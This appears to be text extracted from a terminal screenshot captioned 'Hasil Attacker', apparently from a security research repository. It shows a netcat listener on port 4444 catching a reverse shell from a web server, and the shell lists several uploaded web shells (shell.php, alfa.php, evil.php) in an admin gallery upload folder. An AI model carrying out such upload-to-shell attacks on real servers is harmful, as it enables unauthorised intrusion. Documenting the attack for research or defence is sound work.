 billy@billy: ~/Riset/TOOLS
billy@billy: /var/www/html/admin/gallery
billy@billy: ~/Riset/TOOLS
billy@billy: /tmp
billy@billy:~/Riset/TOOLS$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.15 45006
/bin/sh: 0: can't access tty; job control turned off
$ ls
6300b855c6168-images.jpeg
6300bcfba3d3c-vince-lee-AqNKSWttyqo-unsplash.jpg
6693eca03cfc4-shell.php
6694dcb00a7c2-shell.php
6694ddf1280f1-shell.php
6695249fdec70-BC.php
alfa.php
alfacgiapi
awok
evil.php
test.php
test.py
$ pwd
/var/www/html/admin/gallery
$
Hasil Attacker